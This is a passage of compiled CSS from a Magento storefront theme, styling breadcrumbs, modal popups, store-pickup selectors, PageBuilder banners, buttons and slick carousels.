    margin-bottom: 0
}

.actions-toolbar>.primary:last-child,
.actions-toolbar>.secondary:last-child {
    margin-bottom: 0
}

.actions-toolbar>.secondary .action.back {
    display: none
}

.sidebar .actions-toolbar .action.primary {
    height: 32px;
    line-height: 30px;
    padding: 0 15px
}

.sidebar .actions-toolbar .secondary a.action {
    line-height: 32px;
    margin: 0
}

.page-wrapper>.breadcrumbs {
    padding: 0;
    background-color: #171717;
    color: #fff;
    font-size: .75rem;
    margin-bottom: 0
}

.page-wrapper>.breadcrumbs .items {
    padding: 12px 10px;
    display: flex;
    flex-wrap: wrap;
    font-size: 1em;
    color: inherit
}

.page-wrapper>.breadcrumbs .items>li {
    text-shadow: none;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    margin: 0
}

.page-wrapper>.breadcrumbs .items>li.home a {
    position: relative;
    width: 14px;
    text-indent: -9999px
}

.page-wrapper>.breadcrumbs .items>li.home a:after {
    font-family: porto-icons;
    content: "\e883";
    float: left;
    text-indent: 0
}

.page-wrapper>.breadcrumbs .items>li a {
    display: inline-block;
    border-color: transparent;
    background: transparent;
    color: inherit;
    padding: 0
}

.page-wrapper>.breadcrumbs .items>li:not(:last-child)::after {
    position: relative;
    content: "\e81a";
    font-family: porto-icons;
    right: -1px;
    display: block;
    float: right;
    margin: 0 4px;
    width: 20px;
    text-align: center;
    font-style: normal;
    font-size: 12px;
    line-height: inherit
}

.page-wrapper>.breadcrumbs .items>li strong {
    font-weight: inherit
}

.page-wrapper>.breadcrumbs a,
.page-wrapper>.breadcrumbs a:hover,
.page-wrapper>.breadcrumbs a:focus {
    color: #fff
}

.page-wrapper>.breadcrumbs .item:not(:last-child):after {
    line-height: 15px
}

.ui-dialog.popup .action.close {
    position: absolute;
    height: 40px;
    right: 0;
    top: 0;
    width: 40px;
    z-index: 1001;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400
}

.ui-dialog.popup .action.close>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.ui-dialog.popup .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #8c8c8c;
    content: '\f819';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.ui-dialog.popup .action.close:hover:before {
    color: #737373
}

.ui-dialog.popup .action.close:active:before {
    color: popup-icon-font__color-active
}

.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
    background: none;
    border: none
}

.ui-dialog.popup .action.close:hover {
    background: none;
    border: none
}

.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
    pointer-events: none;
    opacity: .5
}

.popup .actions-toolbar .action.cancel {
    font-weight: 400
}

.popup-pointer {
    margin-left: -14px;
    position: absolute;
    top: -14px
}

.popup-pointer:before,
.popup-pointer:after {
    content: '';
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-bottom-style: solid
}

.popup-pointer:before {
    left: 2px;
    top: 2px;
    border: solid 6px;
    border-color: transparent transparent #fff transparent;
    z-index: 99
}

.popup-pointer:after {
    left: 1px;
    top: 0px;
    border: solid 7px;
    border-color: transparent transparent #aeaeae transparent;
    z-index: 98
}

.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
    display: inline
}

.price-including-tax,
.price-excluding-tax {
    display: block;
    font-size: 1.8rem;
    line-height: 1
}

.price-including-tax .price,
.price-excluding-tax .price {
    font-weight: 700
}

.price-including-tax+.price-excluding-tax,
.weee[data-label] {
    display: block;
    font-size: 1.8rem
}

.price-including-tax+.price-excluding-tax:before,
.weee[data-label]:before {
    content: attr(data-label) ': ';
    font-size: 1.1rem
}

.price-including-tax+.price-excluding-tax .price,
.weee[data-label] .price {
    font-size: 1.1rem
}

body._has-modal {
    height: 100%;
    overflow: hidden;
    width: 100%
}

.modals-overlay {
    z-index: 899
}

.modal-slide,
.modal-popup {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease
}

.modal-slide._show,
.modal-popup._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease
}

.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto
}

.modal-slide {
    left: 44px;
    z-index: 900
}

.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    width: auto
}

.modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0
}

.modal-slide._inner-scroll .modal-content {
    overflow-y: auto
}

.modal-slide._inner-scroll .modal-footer {
    margin-top: auto
}

.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
    padding: 0 2.6rem 2.6rem
}

.modal-slide .modal-header {
    padding-bottom: 2.1rem;
    padding-top: 2.1rem
}

.modal-popup {
    z-index: 900;
    left: 0;
    overflow-y: auto
}

.modal-popup.confirm .modal-inner-wrap {
    max-width: 50rem
}

.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.modal-popup .modal-inner-wrap {
    margin: 5rem auto;
    width: 75%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    -webkit-transition: -webkit-transform .2s ease;
    transition: transform .2s ease
}

.modal-popup._inner-scroll {
    overflow-y: visible
}

.ie11 .modal-popup._inner-scroll {
    overflow-y: auto
}

.modal-popup._inner-scroll .modal-inner-wrap {
    max-height: 90%
}

.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
    max-height: none
}

.modal-popup._inner-scroll .modal-content {
    overflow-y: auto
}

.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
    padding-left: 3rem;
    padding-right: 3rem
}

.modal-popup .modal-header,
.modal-popup .modal-footer {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0
}

.modal-popup .modal-header {
    padding-bottom: 1.2rem;
    padding-top: 3rem
}

.modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 3rem;
    padding-top: 3rem
}

.modal-popup .modal-footer-actions {
    text-align: right
}

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: inline-block;
    text-decoration: none;
    position: absolute;
    right: 0;
    top: 0
}

.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
    background: none;
    border: none
}

.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
    background: none;
    border: none
}

.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
    pointer-events: none;
    opacity: .5
}

.modal-custom .action-close>span,
.modal-popup .action-close>span,
.modal-slide .action-close>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1em;
    line-height: 1em;
    color: #08c;
    content: '\f819';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
    color: inherit
}

.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
    color: inherit
}

.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
    color: #5e5e5e
}

.modal-custom .action-close {
    margin: 1.25em
}

.modal-popup {
    pointer-events: none
}

.modal-popup .modal-title {
    border-bottom: 1px solid #c1c1c1;
    font-weight: 300;
    padding-bottom: .5em;
    font-size: 26px;
    margin-bottom: 0;
    min-height: 1em;
    word-wrap: break-word
}

.modal-popup .action-close {
    padding: .5em
}

.modal-slide .action-close {
    padding: 1.1rem 2rem
}

.modal-slide .page-main-actions {
    margin-bottom: 1.35rem;
    margin-top: 2.1rem
}

.modals-overlay {
    background-color: rgba(51, 51, 51, 0.55);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0
}

body._has-modal-custom .modal-custom-overlay {
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 899
}

#store-pickup.selected-shipping~#store-selector {
    display: none
}

#store-pickup.selected-store-pickup~#shipping,
#store-pickup.selected-store-pickup~#opc-shipping_method {
    visibility: hidden;
    height: 0;
    overflow: hidden
}

#delivery-method-selector {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

#delivery-method-selector .action {
    line-height: .6rem;
    padding: 14px 17px;
    font-size: 2em
}

#delivery-method-selector .action.selected {
    background: #fff
}

#delivery-method-selector .action-select-shipping {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

#delivery-method-selector .action-select-store-pickup {
    border-bottom-left-radius: 0;
    border-left: 0;
    border-top-left-radius: 0
}

#store-selector .form-login {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0
}

#store-selector .form-continue {
    margin: 1em 0 0
}

.location-details .location-name {
    font-size: 2em;
    font-weight: 700
}

.store-selector-popup .modal-title {
    border-bottom: 0
}

.store-selector-popup .modal-header {
    padding-bottom: 0
}

#opc-store-selector-popup {
    display: none
}

#opc-store-selector-popup .block-search {
    float: none;
    width: 100%;
    margin: 0 0 1em;
    padding: 0 0 .5em;
    border-bottom: 1px solid #c1c1c1
}

.modal-content #opc-store-selector-popup {
    display: block
}

.store-selector-popup-table thead th {
    display: none
}

.store-selector-popup-table tbody .location .location-name {
    font-size: 2em
}

.store-selector-popup-table tbody .location+.location {
    border-top: 1px solid #e7e7e7
}

.store-selector-popup-table tbody .col-location-details {
    padding-left: 0
}

.store-selector-popup-table tbody .col-location-details p:last-child {
    margin-bottom: 0
}

.store-selector-popup-table tbody .col-location-actions {
    padding-right: 0;
    vertical-align: middle
}

.store-selector-popup-table tbody .col-location-actions .action {
    float: right
}

.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
    margin: 0 0 1em
}

.lac-notification-sticky {
    position: relative;
    z-index: 999
}

.lac-notification-sticky .lac-notification {
    background-color: #373330;
    color: #fff;
    font-size: 16px
}

.lac-notification-sticky .lac-notification .lac-notification-icon {
    float: left;
    margin: 10px 25px 10px 10px
}

.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
    display: block
}

.lac-notification-sticky .lac-notification .lac-notification-text {
    float: left;
    padding: 15px 0
}

.lac-notification-sticky .lac-notification .lac-notification-links {
    float: right;
    padding: 15px 0
}

.lac-notification-sticky .lac-notification .lac-notification-links a {
    color: #fff;
    font-size: 14px
}

.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
    background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
    content: ' ';
    display: inline-block;
    height: 12px;
    margin-left: 5px;
    vertical-align: middle;
    width: 12px
}

@font-face {
    font-family: 'pagebuilder-font';
    font-style: normal;
    font-weight: normal;
    src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
    src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')
}

.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
    -webkit-font-smoothing: antialiased;
    font-family: 'pagebuilder-font';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    speak: none
}

[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-family: 'pagebuilder-font';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    speak: none;
    text-decoration: inherit;
    text-rendering: auto;
    text-transform: none;
    vertical-align: middle
}

.pagebuilder-icon-down:before {
    content: '\f101'
}

.pagebuilder-icon-next:before {
    content: '\f102'
}

.pagebuilder-icon-prev:before {
    content: '\f103'
}

.pagebuilder-icon-up:before {
    content: '\f104'
}

.product-full-width-section {
    padding: .5em 0
}

.product-full-width-section .block.review-add {
    margin-top: 2.7rem
}

.page-layout-product-full-width .block.related {
    margin-top: 2.7rem
}

.page-main-details .product-section-title {
    border-bottom: 1px solid #c6c6c6;
    margin-bottom: 15px;
    padding-bottom: 12px
}

.additional-attributes-wrapper .additional-attributes {
    border: none;
    width: auto
}

.additional-attributes-wrapper .additional-attributes>tbody>tr>th {
    border: none;
    padding: 5.5px 30px 10px 0
}

.additional-attributes-wrapper .additional-attributes>tbody>tr>td {
    border: none;
    padding: 5.5px 5px 10px
}

.cms-index-index.page-layout-cms-full-width .nav-sections {
    margin-bottom: 0
}

.slick-slider {
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-touch-action: pan-y;
    -ms-user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    box-sizing: border-box;
    display: block;
    position: relative;
    touch-action: pan-y;
    user-select: none
}

.slick-list {
    display: block;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative
}

.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-track {
    display: block;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    top: 0
}

.slick-track:before,
.slick-track:after {
    content: '';
    display: table
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir='rtl'] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    border: 1px solid transparent;
    display: block;
    height: auto
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-arrow.slick-hidden {
    display: none
}

.slick-prev {
    left: 2rem
}

.slick-prev:before {
    content: '\f103';
    padding-right: 5px
}

.slick-next {
    right: 2rem
}

.slick-next:before {
    content: '\f102';
    padding-left: 5px
}

.slick-prev,
.slick-next {
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    background: rgba(252, 252, 252, 0.6);
    border: none;
    border-radius: 0;
    color: transparent;
    cursor: pointer;
    display: block;
    font-size: 0;
    height: 60px;
    line-height: 0;
    outline: none;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    width: 60px;
    z-index: 101
}

.slick-prev.slick-disabled,
.slick-next.slick-disabled {
    opacity: .2
}

.slick-prev:hover,
.slick-next:hover {
    background: #fcfcfc;
    border: none
}

.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
    opacity: .2
}

.slick-prev:hover:before,
.slick-next:hover:before {
    color: #494949
}

.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
    color: #555;
    font-size: 38px;
    opacity: 1
}

.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
    background: rgba(252, 252, 252, 0.7);
    border: none;
    box-shadow: none
}

.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
    box-shadow: none
}

.slick-dots {
    font-size: 1em;
    line-height: normal;
    letter-spacing: normal;
    display: block;
    list-style: none;
    margin: 0;
    padding: 15px 0;
    text-align: center;
    width: 100%
}

.slick-dots li {
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 14px
}

.slick-dots li button {
    background: #fff;
    border: 1px solid #e7e7e7;
    border-radius: 10px;
    box-shadow: none;
    cursor: pointer;
    display: block;
    height: 14px;
    padding: 0;
    text-indent: -99999px;
    transition: .3s;
    width: 14px
}

.slick-dots li button:hover {
    border: 1px solid #b3b3b3
}

.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
    box-shadow: none
}

.slick-dots li.slick-active button {
    background: #1c1918
}

[data-content-type='banner']>[data-element='link'],
[data-content-type='banner']>[data-element='empty_link'] {
    color: inherit;
    text-decoration: inherit
}

[data-content-type='banner']>[data-element='link']:hover,
[data-content-type='banner']>[data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit
}

.pagebuilder-banner-wrapper {
    background-clip: padding-box;
    border-radius: inherit;
    box-sizing: border-box;
    overflow-wrap: break-word;
    word-wrap: break-word
}

.pagebuilder-banner-wrapper .pagebuilder-overlay {
    -moz-transition: background-color 500ms ease;
    -o-transition: background-color 500ms ease;
    -webkit-transition: background-color 500ms ease;
    box-sizing: border-box;
    padding: 30px;
    position: relative;
    transition: background-color 500ms ease
}

.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
    align-items: center;
    display: flex;
    justify-content: center
}

.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: 540px
}

.pagebuilder-banner-wrapper.jarallax .video-overlay {
    z-index: 0
}

.pagebuilder-banner-wrapper [data-element='content'] {
    min-height: 50px;
    overflow: auto
}

.pagebuilder-banner-wrapper .pagebuilder-banner-button {
    -moz-transition: opacity 500ms ease;
    -o-transition: opacity 500ms ease;
    -webkit-transition: opacity 500ms ease;
    margin: 20px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word
}

.pagebuilder-banner-wrapper .pagebuilder-poster-content {
    width: 100%
}

[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
    margin-left: auto;
    margin-right: auto
}

[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
    margin-right: auto
}

[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
    margin-left: auto
}

[data-content-type$='block'] .block p:last-child {
    margin-bottom: 1rem;
    margin-top: 0
}

[data-content-type='buttons'] {
    max-width: 100%
}

[data-content-type='button-item'] {
    max-width: 100%
}

[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
    max-width: 100%;
    word-wrap: break-word
}

[data-content-type='button-item'] [data-element='empty_link'] {
    cursor: default
}

a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
    line-height: .6rem;
    font-size: 2em;
    line-height: 1.4;
    margin: 0 10px 10px 0;
    padding: 14px 17px;
    color: #08c;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    font-weight: 600;
    box-shadow: none;
    box-sizing: border-box;
    display: inline-block
}

a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
    color: #08c;
    text-decoration: none
}

a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
    color: #08c;
    text-decoration: underline
}

a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
    color: #08c;
    text-decoration: underline
}

a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
    background: none;
    border: 0
}

a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
    color: #08c;
    opacity: .5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline
}

a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
    text-decoration: none;
    background-image: none;
    background: #08c;
    border: 1px solid #08c;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0 10px 10px 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    line-height: .6rem;
    padding: 14px 17px;
    font-size: 2em;
    border-radius: 3px;
    box-shadow: none
}

a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
    text-decoration: none
}

a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
    opacity: .5;
    cursor: default;
    pointer-events: none
}

a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
    text-decoration: none;
    background-image: none;
    background: #eee;
    border: 1px solid #e7e7e7;
    color: #777;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0 10px 10px 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: .3rem;
    box-sizing: border-box;
    vertical-align: middle;
    line-height: .6rem;
    padding: 14px 17px;
    font-size: 2em;
    border-radius: 3px;
    box-shadow: none
}

a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
    text-decoration: none
}

a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
    background: #e2e2e2;
    border: 1px solid #e7e7e7;
    color: #777
}

a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
    background: #e1e1e1;
    border: 1px solid #e7e7e7;
    color: #777
}

a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
    opacity: .5;
    cursor: default;
    pointer-events: none
}

.pagebuilder-column {
    box-sizing: border-box
}

[data-content-type='heading'] {
    word-wrap: break-word
}

[data-content-type='html'] {
    word-wrap: break-word
}

figure[data-content-type='image'] {
    box-sizing: border-box
}

figure[data-content-type='image']>[data-element='link'],
figure[data-content-type='image']>[data-element='link'] img {
    border-radius: inherit
}

figure[data-content-type='image'] figcaption {
    word-wrap: break-word
}

[data-content-type='map'] {
    box-sizing: border-box;
    height: 300px
}

[data-content-type='row'] li.product-item {
    text-align: left
}

.pagebuilder-column .widget-product-grid .product-item {
    max-width: 100%;
    min-width: 50px
}

.pagebuilder-column .widget-product-grid .product-item .price-box {
    word-wrap: break-word
}

.pagebuilder-column .widget-product-grid .product-item .price-box .price {
    white-space: normal
}

.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
    display: inline-block;
    max-width: 100%
}

.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
    display: inline-block;
    width: auto
}

.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
    max-width: 100%;
    white-space: normal
}

.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
    width: 200px
}

[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
    display: block
}

[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
    visibility: visible
}

[data-content-type='products'][data-appearance='carousel'] .product-item-info {
    width: auto
}

[data-content-type='products'][data-appearance='carousel'] li.product-item {
    display: none
}

[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
    display: block;
    visibility: hidden
}

[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
    opacity: .5;
    transition: all 300ms ease
}

[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
    opacity: 1
}

[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
    opacity: 1
}

[data-content-type='row'][data-appearance='contained'] {
    box-sizing: border-box;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 1140px
}

[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    box-sizing: border-box
}

[data-content-type='row'][data-appearance='full-bleed'] {
    box-sizing: border-box
}

[data-content-type='row'][data-appearance='full-width'] {
    box-sizing: border-box
}

[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1140px;
    width: 100%
}

[data-content-type='slide'] {
    box-sizing: border-box;
    line-height: 20px;
    min-height: inherit;
    overflow: hidden
}

[data-content-type='slide']>[data-element='link'],
[data-content-type='slide']>[data-element='empty_link'] {
    color: inherit;
    min-height: inherit;
    text-decoration: inherit
}

[data-content-type='slide']>[data-element='link']:hover,
[data-content-type='slide']>[data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit
}

[data-content-type='slide']+[data-content-type='slide'] {
    height: 0;
    min-height: 0
}

.slick-slider [data-content-type='slide']+[data-content-type='slide'] {
    height: initial;
    min-height: inherit
}

.pagebuilder-slide-wrapper {
    border-radius: inherit;
    box-sizing: border-box;
    min-height: inherit;
    overflow-wrap: break-word;
    word-wrap: break-word
}

.pagebuilder-slide-wrapper .jarallax-viewport-element {
    height: 100%;
    left: -15000vw;
    position: absolute;
    top: 0;
    width: 1px;
    z-index: 100
}

.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
    left: 0
}

.pagebuilder-slide-wrapper.jarallax .video-overlay {
    -webkit-transform: unset;
    z-index: 1
}

.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
    position: relative;
    z-index: 2
}

